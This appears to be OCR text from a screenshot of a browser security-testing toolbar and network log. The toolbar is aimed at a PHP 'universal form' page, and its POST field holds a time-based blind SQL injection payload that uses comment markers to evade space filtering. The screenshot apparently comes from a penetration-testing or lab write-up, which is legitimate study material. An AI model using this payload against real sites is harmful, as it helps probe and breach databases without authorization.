 万能表单
nction/form.php?action=input
Google
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
unction/form.php?action=input
Split URL
Execute
Enable Post data
Enable Referrer
Post data
1/**/and/**/sleep(10)=xxx
提交成功!
确定
Console HTML CSS Script DOM Net Cookies Illuminations Inline Code Finder
Clear Persist All HTML CSS JS XHR Images Flash Media
URL Status Domain Size Remote IP Timeline
POST form.php?action=input 200 OK 1.4 KB 2
GET bootstrap.min.css 200 OK 22.1 KB
GET jquery.min.js 200 OK 36 KB
GET bootstrap.min.js 200 OK 10.5 KB
GET jquery-labelauty.js 200 OK 2.6 KB
GET jquery-labelauty.css 200 OK 940 B
GET upload.js 200 OK 819 B
GET sweetalert.min.js 200 OK 5.5 KB
GET sweetalert.css 200 OK 3.2 KB
GET jquery.min.js 200 OK 36 KB
Done
Cache